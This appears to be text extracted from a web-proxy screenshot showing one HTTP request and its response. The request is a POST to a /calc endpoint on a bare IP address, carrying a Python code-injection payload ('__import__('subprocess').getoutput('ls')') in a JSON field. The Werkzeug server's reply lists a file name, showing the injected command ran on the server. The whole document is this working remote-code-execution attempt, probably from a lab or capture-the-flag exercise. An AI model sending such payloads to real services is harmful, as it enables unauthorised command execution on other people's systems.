 Request
Pretty Raw Hex \n
1 POST /calc HTTP/1.1
2 Host: 3.64.214.139
3 Content-Length: 54
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://3.64.214.139
8 Referer: http://3.64.214.139/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Connection: close
12
13 {
"input":"__import__('subprocess').getoutput('ls')"
14 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.2 Python/3.8.10
3 Date: Sat, 13 Aug 2022 19:45:44 GMT
4 Content-Type: application/json
5 Content-Length: 32
6 Connection: close
7
8 {
"result":"lambda-function.py"
}
9